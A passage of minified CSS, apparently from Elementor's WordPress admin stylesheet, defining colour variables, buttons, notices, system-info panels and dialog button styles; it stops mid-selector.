th{min-width:250px;font-size:13px;background:transparent;box-shadow:none;border:none;padding-block-start:5px;padding-block-end:5px;padding-inline-end:15px;padding-inline-start:0}:root{--e-focus-color:rgba(0,115,170,0.4);--e-context-primary-color:#0073aa;--e-context-primary-color-dark:#005177;--e-context-primary-tint-4:rgba(0,115,170,0.4);--e-context-primary-tint-1:rgba(0,115,170,0.04);--e-context-success-color:#0a875a;--e-context-success-color-dark:#06583a;--e-context-success-tint-4:rgba(10,135,90,0.4);--e-context-success-tint-1:rgba(10,135,90,0.04);--e-context-info-color:#2563eb;--e-context-info-color-dark:#134cca;--e-context-info-tint-4:rgba(37,99,235,0.4);--e-context-info-tint-1:rgba(37,99,235,0.04);--e-context-warning-color:#f59e0b;--e-context-warning-color-dark:#c57f08;--e-context-warning-tint-4:rgba(245,158,11,0.4);--e-context-warning-tint-1:rgba(245,158,11,0.04);--e-context-error-color:#dc2626;--e-context-error-color-dark:#b21d1d;--e-context-error-tint-4:rgba(220,38,38,0.4);--e-context-error-tint-1:rgba(220,38,38,0.04);--e-context-cta-color:#524cff;--e-context-cta-color-dark:#2119ff;--e-context-cta-tint-4:rgba(82,76,255,0.4);--e-context-cta-tint-1:rgba(82,76,255,0.04)}.e-getting-started{max-width:900px;padding:2.5em 0;margin:auto;text-align:center}.e-getting-started__header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;box-shadow:0 0 8px rgba(0,0,0,.1)}.e-getting-started__header .e-logo-wrapper{font-size:10px;margin-inline-end:10px}.e-getting-started__title{padding:0 15px;font-weight:600;text-transform:uppercase;display:flex;align-items:center}.e-getting-started__skip{border-inline-start:1px solid #eee;font-size:16px;color:inherit}.e-getting-started__skip i{padding:15px}.e-getting-started__content{padding:50px}.e-getting-started__content h2{font-size:2em;margin-block-start:0}.e-getting-started__content--narrow{max-width:500px;margin:auto}.e-getting-started__video{margin:40px 0 60px}.e-getting-started__video iframe{box-shadow:10px 10px 20px rgba(0,0,0,.15)}.e-getting-started__actions .button-primary{margin-inline-end:20px}:root{--e-button-padding-block:0.4375rem;--e-button-padding-inline:0.75rem;--e-button-font-size:0.8125rem;--e-button-font-weight:500;--e-button-line-height:0.9375rem;--e-button-border-radius:3px;--e-button-context-color:var(--e-context-primary-color);--e-button-context-color-dark:var(--e-context-primary-color-dark);--e-button-context-tint:var(--e-context-primary-tint-1)}.e-button{display:inline-block;font-weight:var(--e-button-font-weight);text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#fff;border:0;text-decoration:none;background:var(--e-button-context-color);padding:var(--e-button-padding-block) var(--e-button-padding-inline);font-size:var(--e-button-font-size);line-height:var(--e-button-line-height);border-radius:var(--e-button-border-radius);transition:background-color .15s ease-in-out,box-shadow .15s ease-in-out}.e-button:active,.e-button:focus,.e-button:hover{color:#fff;text-decoration:none;background:var(--e-button-context-color-dark)}.e-button.focus,.e-button:focus{outline:0;box-shadow:0 0 0 2px var(--e-focus-color)}.e-button.disabled,.e-button:disabled{opacity:.5;box-shadow:none}.e-button:not(:disabled):not(.disabled){cursor:pointer}.e-button:not(:disabled):not(.disabled).active:focus,.e-button:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 2px var(--e-focus-color)}.e-button--primary{--e-button-context-color:var(--e-context-primary-color);--e-button-context-color-dark:var(--e-context-primary-color-dark);--e-button-context-tint:var(--e-context-primary-tint-1);--e-focus-color:var(--e-context-primary-tint-4)}.e-button--success{--e-button-context-color:var(--e-context-success-color);--e-button-context-color-dark:var(--e-context-success-color-dark);--e-button-context-tint:var(--e-context-success-tint-1);--e-focus-color:var(--e-context-success-tint-4)}.e-button--info{--e-button-context-color:var(--e-context-info-color);--e-button-context-color-dark:var(--e-context-info-color-dark);--e-button-context-tint:var(--e-context-info-tint-1);--e-focus-color:var(--e-context-info-tint-4)}.e-button--warning{--e-button-context-color:var(--e-context-warning-color);--e-button-context-color-dark:var(--e-context-warning-color-dark);--e-button-context-tint:var(--e-context-warning-tint-1);--e-focus-color:var(--e-context-warning-tint-4)}.e-button--error{--e-button-context-color:var(--e-context-error-color);--e-button-context-color-dark:var(--e-context-error-color-dark);--e-button-context-tint:var(--e-context-error-tint-1);--e-focus-color:var(--e-context-error-tint-4)}.e-button--cta{--e-button-context-color:var(--e-context-cta-color);--e-button-context-color-dark:var(--e-context-cta-color-dark);--e-button-context-tint:var(--e-context-cta-tint-1);--e-focus-color:var(--e-context-cta-tint-4)}.e-button.e-button--outline{color:var(--e-button-context-color);background:none;border:1px solid}.e-button.e-button--outline:focus,.e-button.e-button--outline:hover{color:var(--e-button-context-color-dark);background:var(--e-button-context-tint)}.e-button.e-button--outline.disabled,.e-button.e-button--outline:disabled{color:var(--e-button-context-color-dark);background:#69727d}.e-button>i{line-height:inherit;height:var(--e-button-line-height);width:-moz-min-content;width:min-content}.e-button>*+*{margin-inline-start:.5ch}.e-button--link{color:var(--e-button-context-color);background-color:transparent}.e-button--link:focus,.e-button--link:hover{color:var(--e-button-context-color-dark);background:var(--e-button-context-tint)}.e-button--link.disabled,.e-button--link:disabled{color:#69727d}a.e-button.disabled,fieldset:disabled a.e-button{pointer-events:none}:root{--e-notice-bg:#fff;--e-notice-border-color:#ccd0d4;--e-notice-context-color:#93003f;--e-notice-context-tint:var(--e-context-cta-tint-1);--e-notice-box-shadow:0 1px 4px rgba(0,0,0,0.15);--e-notice-dismiss-color:#3f444b}.e-notice{position:relative;display:flex;font-family:Roboto,Arial,Helvetica,sans-serif;background:var(--e-notice-bg);border:1px solid var(--e-notice-border-color);border-inline-start-width:4px;box-shadow:var(--e-notice-box-shadow);margin:5px 20px 5px 2px}.e-notice.notice{padding:0}.e-notice:before{display:block;content:"";position:absolute;inset-inline-start:-4px;inset-block-start:-1px;inset-block-end:-1px;width:4px;background-color:var(--e-notice-context-color)}.e-notice--primary{--e-notice-context-color:var(--e-context-primary-color);--e-notice-context-color-dark:var(--e-context-primary-color-dark);--e-notice-context-tint:var(--e-context-primary-tint-1)}.e-notice--success{--e-notice-context-color:var(--e-context-success-color);--e-notice-context-color-dark:var(--e-context-success-color-dark);--e-notice-context-tint:var(--e-context-success-tint-1)}.e-notice--info{--e-notice-context-color:var(--e-context-info-color);--e-notice-context-color-dark:var(--e-context-info-color-dark);--e-notice-context-tint:var(--e-context-info-tint-1)}.e-notice--warning{--e-notice-context-color:var(--e-context-warning-color);--e-notice-context-color-dark:var(--e-context-warning-color-dark);--e-notice-context-tint:var(--e-context-warning-tint-1)}.e-notice--error{--e-notice-context-color:var(--e-context-error-color);--e-notice-context-color-dark:var(--e-context-error-color-dark);--e-notice-context-tint:var(--e-context-error-tint-1)}.e-notice--cta{--e-notice-context-color:var(--e-context-cta-color);--e-notice-context-color-dark:var(--e-context-cta-color-dark);--e-notice-context-tint:var(--e-context-cta-tint-1)}.e-notice--extended{--e-notice-is-extended:1}.e-notice--dismissible{padding-inline-end:38px}.e-notice__aside{overflow:hidden;background-color:var(--e-notice-context-tint);width:calc(var(--e-notice-is-extended, 0) * 50px);text-align:center;padding-block-start:15px;flex-grow:0;flex-shrink:0}.e-notice__icon-wrapper{display:inline-block;font-size:.625rem;max-height:1.5rem;width:1.5rem;line-height:1.5rem;border-radius:100px;background:var(--e-notice-context-color);color:#fff;text-shadow:0 0 3px var(--e-notice-context-color-dark),0 0 1px var(--e-notice-context-color-dark),0 0 1px var(--e-notice-context-color-dark)}.e-notice__content{padding:20px}.e-notice__actions{display:flex}.e-notice__actions>*+*{margin-inline-start:8px}.e-notice__dismiss{width:20px;height:20px;line-height:20px;font-size:.8125rem;text-align:center;background:none;display:block;position:absolute;inset-block-start:0;inset-inline-end:1px;border:none;margin:0;padding:9px;cursor:pointer;font-style:normal}.e-notice__dismiss:before{font-family:eicons;display:inline-block;content:"\e87f";color:var(--e-notice-dismiss-color);width:20px;border-radius:20px;speak:none;text-align:center}.e-notice__dismiss:active:before,.e-notice__dismiss:focus:before,.e-notice__dismiss:hover:before{font-weight:700}.e-notice__dismiss:focus:before{color:#fff;background:var(--e-notice-dismiss-color);outline:none}.e-notice__dismiss:focus{outline:none}.e-notice p{line-height:1.2;padding:0;margin:0}.e-notice p+.e-notice__actions{margin-block-start:1rem}.e-notice h3{font-size:1.0625rem;line-height:1.2;margin:0}.e-notice h3+p{margin-block-start:8px}.elementor-admin-alert{padding:15px;border-inline-start:3px solid transparent;position:relative;font-size:12px;line-height:1.5;text-align:start}.elementor-admin-alert a{color:inherit}.elementor-admin-alert.elementor-alert-info{color:var(--e-a-color-info);background-color:var(--e-a-bg-info);border-color:var(--e-a-color-info)}.elementor-admin-alert.elementor-alert-success{color:var(--e-a-color-success);background-color:var(--e-a-bg-success);border-color:var(--e-a-color-success)}.elementor-admin-alert.elementor-alert-warning{color:var(--e-admin-color-warning);background-color:var(--e-a-bg-warning);border-color:var(--e-a-color-warning)}.elementor-admin-alert.elementor-alert-danger{color:var(--e-a-color-danger);background-color:var(--e-a-bg-danger);border-color:var(--e-a-color-danger)}#elementor-system-info{padding:15px}#elementor-system-info .elementor-system-info-header{display:flex;justify-content:space-between;align-items:center}#elementor-system-info .elementor-system-info-section{margin-block-end:10px}#elementor-system-info .elementor-system-info-section .widefat{white-space:pre}#elementor-system-info .elementor-system-info-section .elementor-log-entries{white-space:pre-wrap}#elementor-system-info .elementor-system-info-section:not(.elementor-system-info-log) tbody td:first-child{width:300px}#elementor-system-info .elementor-system-info-section:not(.elementor-system-info-log) td{white-space:break-spaces}#elementor-system-info .elementor-system-info-field-recommendation{padding-inline-start:10px;color:#7f7f7f}#elementor-system-info .elementor-system-info-plugin-name{color:#000}#elementor-system-info .elementor-system-info-plugin-properties{padding:10px}#elementor-system-info #elementor-system-info-raw-code{width:100%;height:200px}#elementor-system-info #elementor-system-info-raw-code-label{padding:5px;display:block}#elementor-system-info .elementor-warning td:first-child{border-inline-start:3px solid #f59e0b}#elementor-system-info a.box-title-tool{font-size:80%;margin-inline-start:15px;color:#69727d}#elementor-system-info a.box-title-tool:hover{text-decoration:underline}#elementor-system-info #elementor-usage-recalc{font-size:12px;color:#fff;background-color:#9da5ae;padding:4px 18px 5px;border-radius:3px}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:none;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:transparent;color:var(--e-a-color-txt)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-skip:disabled,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-skip:disabled,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-skip:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:transparent;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:transparent;color:var(--e-a-color-primary-bold)}#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper 